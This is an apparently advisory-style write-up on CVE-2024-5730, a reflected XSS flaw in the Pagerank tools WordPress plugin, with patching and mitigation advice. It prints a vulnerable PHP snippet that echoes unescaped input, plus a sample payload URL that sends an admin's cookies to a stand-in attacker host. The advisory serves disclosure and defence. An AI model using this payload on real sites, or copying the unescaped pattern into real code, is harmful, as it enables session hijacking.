A serious security vulnerability with a CVE-ID of CVE-2024-5730 has been discovered in the Pagerank tools WordPress plugin, specifically in versions up to and including 1.1.5. The vulnerability is classified as a Reflected Cross-Site Scripting (XSS) issue, and it stems from a failure in properly sanitizing user-supplied input within a critical parameter.
The Reflected XSS vulnerability can be exploited by potential attackers in order to execute arbitrary JavaScript code within the context of a victim's browser session. The impacts of this vulnerability are severe, especially if it is used against high-privilege users like administrators, as it could result in compromise of sensitive information or unauthorized actions within a WordPress site.
Technical Details
The vulnerability resides in the way the Pagerank tools WordPress plugin handles user input within the crucial 'list' parameter. The plugin fails to sanitize and escape the user input before outputting it back to the webpage. Consequently, an attacker can inject malicious JavaScript code that gets executed when the victim's browser renders the page.
Here's a simplified example of the vulnerable code snippet in question
// Vulnerable PHP code in the Pagerank tools WordPress plugin (version 1.1.5)
$list = $_GET['list'];
echo "<div id='content'>$list</div>";
Given the above code snippet, an attacker can craft a URL containing specially crafted input, which will be embedded into the page:
http://www.example.com/wp-admin/admin.php?page=pagerank-list&list=<script>evil_script_here</script>;
If an admin user visits this crafted URL, the malicious JavaScript will be executed in the context of their session, potentially leading to unauthorized actions.
Exploit Details
To exploit this vulnerability, an attacker can craft a URL with a malicious JavaScript payload and entice the admin or high-privilege users to visit the link. Here's a sample exploitation payload for stealing the victim's cookies:
http://www.example.com/wp-admin/admin.php?page=pagerank-list&list=<script>document.location='http://attacker.example.com/stealcookies.php?c='+document.cookie;</script>;
Once the admin user clicks on the link or is somehow redirected to the malicious URL, the malicious JavaScript code will execute and steal the victim's cookies, which can then be used by the attacker to hijack the admin session, effectively gaining unauthorized access to the WordPress site.
References
1. Original CVE-2024-5730 Advisory
2. WordPress Plugin Directory - Pagerank tools
3. OWASP Guide to Cross Site Scripting
Mitigation & Recommendations
It is essential to regularly update your WordPress plugins to the latest available versions and apply security patches to fix vulnerabilities. As soon as a security patch is available for Pagerank tools WordPress plugin, it is highly recommended to install it to protect against this Reflected XSS vulnerability.
Moreover, as a general security best practice, users should exercise caution when clicking and visiting links received from untrusted sources. This will help in limiting the exposure to such threats.
Until an official security patch is released, consider disabling or uninstalling the Pagerank tools WordPress plugin from your website.
Timeline
Published on: 06/28/2024 06:15:06 UTC
Last modified on: 07/03/2024 02:09:14 UTC
